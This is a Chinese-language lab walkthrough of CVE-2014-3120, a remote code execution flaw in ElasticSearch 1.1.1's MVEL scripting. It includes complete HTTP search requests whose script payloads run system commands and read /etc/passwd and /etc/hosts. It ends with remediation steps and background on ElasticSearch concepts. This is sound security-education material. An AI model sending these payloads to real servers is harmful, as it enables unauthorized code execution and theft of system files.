CVE-2014-3120(ElasticSearch 命令执行漏洞)

ElasticSearch 命令执行漏洞

漏洞描述

1.漏洞编号:CVE-2014-3120

2.影响版本:

jre版本:openjdk:8-jre

elasticsearch版本:v1.1.1

3.漏洞产生原因:

相关文档:http://bouk.co/blog/elasticsearch-rce/ 、 https://www.t00ls.net/viewthread.php?tid=29408

老版本ElasticSearch支持传入动态脚本(MVEL)来执行一些复杂的操作,而MVEL可执行Java代码,而且没有沙盒,所以我们可以直接执行任意代码。

MVEL执行命令的代码如下:

java import java.io.*; new java.util.Scanner(Runtime.getRuntime().exec("id").getInputStream()).useDelimiter("\\A").next();

启动环境:docker-compose up -d

vulnIP:192.168.0.24



环境启动后,访问`http://your-ip:9200`即可看到ElasticSearch默认首页。

漏洞发现

关注ElasticSearch的版本

漏洞利用

将Java代码放入json中:

json { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();" } } }



首先,该漏洞需要es中至少存在一条数据,所以我们需要先创建一条数据:

POST /website/blog/ HTTP/1.1 Host: your-ip:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 25 { "name": "phithon" }





然后,执行任意代码:

POST /_search?pretty HTTP/1.1 Host: your-ip:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 343 { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\A\").next();" } } }

结果如图:



既然能执行任意代码,应该也能读取文件:

POST /_search?pretty HTTP/1.1 Host: 192.168.0.24:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 335 { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "command": { "script": "import java.io.*;new java.util.Scanner(new File(\"/etc/passwd\")).useDelimiter(\"\\\\A\").next();" } } }

执行操作系统命令(还可以同时执行多行恶意代码:)

POST /_search?pretty HTTP/1.1 Host: 192.168.1.232:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 526 { "size": 1, "query": { "filtered": { "query": { "match_all": { } } } }, "script_fields": { "/etc/hosts": { "script": "import java.io.*;new java.util.Scanner(new File(\"/etc/hosts\")).useDelimiter(\"\\\\A\").next();" }, "script_test":{ "script": "import java.io.*;new java.util.Scanner(Runtime.getRuntime().exec(\"ls\").getInputStream()).useDelimiter(\"\\\\A\").next();" } } }

问题汇总

修复方案

1.关掉运行脚本功能,在配置文件elasticsearch.yml里为每个结点都加上:

script.disable_dynamic: true

2.官方会在1.2版本默认关闭动态脚本,升级ElasticSearch到1.2版本以上。

https://github.com/elasticsearch/elasticsearch/issues/5853

基础知识

1. 全文检索:扫描文章中的每一个词,给每一个词建立一个索引指明该词在文章中出现的位置和次数。当进行查询操作时直接根据索引进行查找。

2. 倒排索引:索引表中的每一项都包括一个属性值和具有该属性值的各记录的地址。由于不是由记录来确定属性值,而是由属性值来确定记录的位置,因而称为倒排索引(inverted index)。

举个栗子:文档A和C里面都有一个词B,我们查找B的时候,是先找到关键词B,再根据B存储的索引找到A和C;而不是先找到A,在A里面检索B,再找到C,在C里面检索B。

3. ElasticSearch:基于开源的全文检索引擎Lucene,是一个实时分布式搜索和分析引擎,支持全文检索,结构化检索(就是咱们平时用的sql语句的形式)和数据分析等。

4. ES的一些核心概念:

Index:索引,就是我们平时理解的数据库(database)

type:类型,就是表(table)

document:文档,es的最小数据单元。就是表中的一行数据(row)

field:字段,就是列(column)

mapping:映射,就是约束(schema)





MSF

2021-02-11 23:13:28